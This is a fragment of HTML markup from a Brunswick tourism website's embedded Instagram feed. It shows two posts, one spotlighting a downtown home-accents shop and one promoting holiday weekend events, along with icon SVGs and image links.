	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ Main Street Alliance Spotlight ✨<br><br>Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. <br><br>Offering wholesale, online retail, and creative workshops—this is local making at its best. <br>#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSc9BbEDgK6/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 19                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DNIxT6ak5HAQ7kNvwGPZyp7&#038;_nc_oc=Adn1sCuN8IIJG4CDexcUsDCxQmNBUzytFU5rj_IGXuGvLcfUBh3v5i09-8vX1d9lmYvMLrLnHAKcYSuIDUKxyh2v&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfqxEmgxWmiUItexv_73kdNIAKjjpy-1x69q-ZUq1ZXcbA&#038;oe=696C75BB" data-lightbox-sbi="" data-title="✨ Main Street Alliance Spotlight ✨&lt;br&gt;
&lt;br&gt;
Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. &lt;br&gt;
&lt;br&gt;
Offering wholesale, online retail, and creative workshops—this is local making at its best. &lt;br&gt;
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DNIxT6ak5HAQ7kNvwGPZyp7&amp;_nc_oc=Adn1sCuN8IIJG4CDexcUsDCxQmNBUzytFU5rj_IGXuGvLcfUBh3v5i09-8vX1d9lmYvMLrLnHAKcYSuIDUKxyh2v&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqxEmgxWmiUItexv_73kdNIAKjjpy-1x69q-ZUq1ZXcbA&amp;oe=696C75BB&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601664621_18424995673116844_8098705272531725732_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=xIkS14ECMucQ7kNvwH9JOSb&amp;_nc_oc=Adnca8e9QQFWLXrnRhcpTC6CVEIVAeNGxseO0QqSb2z6yGw3qLMdKeFqnvorwo_O7LPVXYEd60G_tsAZSpTarQLS&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpbP15EPIjoN48h0fE6q37utVlQp9OGxQBTV7DkTAdoQg&amp;oe=696C5346&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/590420701_18424995682116844_418792141065871413_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=8XlvtODJrsIQ7kNvwEXkxlb&amp;_nc_oc=AdkgKWKGQE3pZUWQQWwY9fBp6FjEJxGe5A3zXGY_7r5hiiNfQN62OJNJfCB_kwxAidQ72G0dLfKw-g4dKG4fRrlx&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfozNmEKCOf0g0nCBEbTQdRGNQum8Ux9loNjEIFofkYNzA&amp;oe=696C7240&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601321122_18424995691116844_5766503706311448880_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=YcKcWW7-ZsoQ7kNvwHvOjdb&amp;_nc_oc=AdmWb9CO4Rv4LBJhRV_y0yjClIFC_tzNviDHP1ln7eSkbOjU_uOsXHKgDxvdFxOUqWIWJ78CKkmsIEMKBxhBfR8r&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrP3O7j4Ka1KRWTjQTPBl9aSPNNEa76kE_YgBmd2_XXzQ&amp;oe=696C4217&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQNB64-0xsBImn0U0oua9TpJyI-XvpA5THG7BZZQsyUIZisSbb6T83myCUx1RRErI5JmrW4gyXkzCRFeyvjij2ssCZL8ibIilr5eWvw.mp4?_nc_cat=107&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=rERDscdRWS0Q7kNvwFmAQ3F&amp;efg=[base64]&amp;ccb=17-1&amp;vs=76de9ce755fcf503&amp;_nc_vs=[base64]&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQFQ5hsy5tLg1DsTI_g3gk4yuclWO0t2jodG550a1TZhytB10JRc6sHElyCSEHvcS7yV4LUMiobiqQ&amp;oh=00_AfqjlAfnsDM4z_UzVNF8zHfSHyUO1zuepEmz0asHDXWZgQ&amp;oe=69687AA9&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601428111_18424995700116844_2324510632285438250_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=sZnfBVJU1UoQ7kNvwE2yBal&amp;_nc_oc=AdkwJaF7im-mqYffq0wRbhnue-rXsjmb1HAvkIG_J_4KLAMhgzx1ferxnGmEZJDOrYHfDNbspFwnWwZAYl__eO99&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrQ5kQaC_MgQ4yHSHv_74FmukBjvaIt93Yq3ppSABZJiQ&amp;oe=696C66FA&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601291295_18424995712116844_1078969997706094133_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=wnalu3VaeMgQ7kNvwG7I4tW&amp;_nc_oc=AdlDcSTPZ_RxXkT2oF7_MgCuOSVohHzrxAxOW9XXngDROCCsbUAZzm0phn74mElbF1iV9DEcpz-mDTbzcZ1lMzLN&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afq5kgbwGRMu6uiY0YDPaFx7ty9bvWEpG1PLtnEIMxOV0g&amp;oe=696C421E&quot;},{&quot;type&quot;:&quot;video&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/o1\/v\/t16\/f2\/m84\/AQN2RPBmE86UwmcW-Stohe7LinvZVxAP8cikfGA9ZKzKfkHGS0pp8Jj9ovmrha7sruwXHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=9CibOVEOtZMQ7kNvwHE1eUz&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQGBWe3Rsngq_OE6mBeUn6xnvyYiS-VPVhZOqNbk3Ryn2VlvN1bDcXdmj-FhYNhWEc6Dk9SYOJIQtQ&amp;oh=00_Afql8aUd3R4Y0iv8nBgDxzO1gy218hIuSmSXXU9P-C2Gwg&amp;oe=696852A1&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RxNj_6R--b0Q7kNvwFO41wT&amp;_nc_oc=AdkrCmPR3FhFvKV4mi8AnDXl5pzq2XModRml9p0t2wsgqsqBMXw0kbvxUQu_xjh9tHqP6FLRULyGcGWYXD2nkBBR&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr6a7pZEpKCEVoovo9WADw-VmH_vcGa8urnuLBGkkCaSg&amp;oe=696C57B0&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=tPVXtBh-ztwQ7kNvwG0ecUm&amp;_nc_oc=AdnclQzHCCKQ2xfGtsUC6Xg1fWMxwQrywKi5EAuZKkeehaCTk5TwlK-U4uRNiFw0m1j-DvflPLvJI1_6K7iY4Z8Y&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afo96DXuXk0cAQtNnbrBCOS6oDR8RLkSEuZ7LG7KTblmUg&amp;oe=696C74E7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=kgpqRnvKSmsQ7kNvwE8d5PS&amp;_nc_oc=Adk7CuZxLMlTwN09M8fDiKo0uMAO8ueOJo5Vi50AH_wi9EgePSNvdT3kYDkZ_W2yikuWyfC2wMGH4YsYOkfnei8t&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpVx47r3qp6FTUNdIBdOUWfGqDxHwfCutAtSXmxu6HcAg&amp;oe=696C3F36&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=DNIxT6ak5HAQ7kNvwGPZyp7&#038;_nc_oc=Adn1sCuN8IIJG4CDexcUsDCxQmNBUzytFU5rj_IGXuGvLcfUBh3v5i09-8vX1d9lmYvMLrLnHAKcYSuIDUKxyh2v&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfqxEmgxWmiUItexv_73kdNIAKjjpy-1x69q-ZUq1ZXcbA&#038;oe=696C75BB" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DNIxT6ak5HAQ7kNvwGPZyp7&amp;_nc_oc=Adn1sCuN8IIJG4CDexcUsDCxQmNBUzytFU5rj_IGXuGvLcfUBh3v5i09-8vX1d9lmYvMLrLnHAKcYSuIDUKxyh2v&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqxEmgxWmiUItexv_73kdNIAKjjpy-1x69q-ZUq1ZXcbA&amp;oe=696C75BB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DNIxT6ak5HAQ7kNvwGPZyp7&amp;_nc_oc=Adn1sCuN8IIJG4CDexcUsDCxQmNBUzytFU5rj_IGXuGvLcfUBh3v5i09-8vX1d9lmYvMLrLnHAKcYSuIDUKxyh2v&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqxEmgxWmiUItexv_73kdNIAKjjpy-1x69q-ZUq1ZXcbA&amp;oe=696C75BB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DNIxT6ak5HAQ7kNvwGPZyp7&amp;_nc_oc=Adn1sCuN8IIJG4CDexcUsDCxQmNBUzytFU5rj_IGXuGvLcfUBh3v5i09-8vX1d9lmYvMLrLnHAKcYSuIDUKxyh2v&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqxEmgxWmiUItexv_73kdNIAKjjpy-1x69q-ZUq1ZXcbA&amp;oe=696C75BB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DNIxT6ak5HAQ7kNvwGPZyp7&amp;_nc_oc=Adn1sCuN8IIJG4CDexcUsDCxQmNBUzytFU5rj_IGXuGvLcfUBh3v5i09-8vX1d9lmYvMLrLnHAKcYSuIDUKxyh2v&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqxEmgxWmiUItexv_73kdNIAKjjpy-1x69q-ZUq1ZXcbA&amp;oe=696C75BB&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

